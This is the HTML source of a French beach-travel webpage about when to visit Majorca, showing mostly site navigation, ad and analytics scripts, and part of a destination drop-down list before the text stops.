

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-espagne-majorque-163.html
body_size: 21961
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="ESPAGNE, Quand Partir à Majorque pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>ESPAGNE, Quand Partir à Majorque pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers Majorque, plages ESPAGNE</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES ESPAGNE ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores &nbsp;</OPTION><OPTION  